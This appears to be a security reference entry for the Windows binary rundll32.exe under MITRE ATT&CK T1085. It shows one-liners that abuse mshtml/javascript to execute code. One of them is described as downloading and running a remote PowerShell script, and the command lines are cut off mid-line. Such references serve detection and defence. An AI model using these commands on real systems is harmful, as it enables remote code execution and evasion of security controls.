 Rundll32
ID: T1085
Source: https://attack.mitre.org/techniques/T1085/
Details
Execute
AllTheThingsx64 would be a .DLL file and EntryPoint would be the name of the entry point in the
.DLL file to execute.
rundll32.exe AllTheThingsx64,EntryPoint
(e.g. rundll32.exe example.dll,DllMain)
Usecase: Execute dll file
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
Use Rundll32.exe to execute a JavaScript script that runs a PowerShell script that is
downloaded from a remote web site.
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.S
Usecase: Execute code from Internet
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
Use Rundll32.exe to execute a JavaScript script that runs calc.exe.
rundll32.exe javascript:"\..\mshtml.dll,RunHTMLApplication ";eval("w=new%20ActiveXObject(\"WScript.Shell
Usecase: Proxy execution
Privileges required: User
安全小飞侠
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10